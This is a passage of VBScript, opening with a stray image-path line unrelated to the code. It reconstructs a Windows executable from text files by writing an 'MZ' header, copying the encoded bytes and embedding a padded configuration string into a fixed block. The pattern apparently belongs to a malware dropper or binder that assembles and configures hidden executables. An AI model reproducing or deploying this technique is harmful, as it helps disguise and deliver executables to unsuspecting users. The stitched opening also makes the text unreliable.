 set fo = fso.GetFile(ExtractTo&"\"&rd)
set file = fo.OpenAsTextStream(1, -1)
set ts = fso.createTextFile(ExtractTo&"\"&biner)
ts.write("MZ")
ts.close()
set wfile=fso.OpenTextFile(ExtractTo&"\"&biner, 8, 0,-1)
for k=0 to (fo.size/2)-1
wfile.write(file.read(1))
next
file.close()
dim strr
if Mid(c,1,1) = "{" then
strr = lst
else
strr = lst&" "&LPad(c, 8, "0")&LPad(m, 8, "0")
end if
if len(strr) mod 2 <> 0 then
strr = strr & " "
end if
for k=0 to 62 step 2
if k < len(strr) then
wfile.write chrb(Asc(Mid(strr,k+1,1))) & chrb(Asc(Mid(strr,k+2,1)))
else
wfile.write chrb(0) & chrb(0)
end if
next
set fo = fso.GetFile(ExtractTo&"\"&rd1)
set file = fo.OpenAsTextStream(1, -1)
for k=0 to (fo.size/2)-1
wfile.write(chrw(ascw(file.read(1))))
next
wfile.close()
end function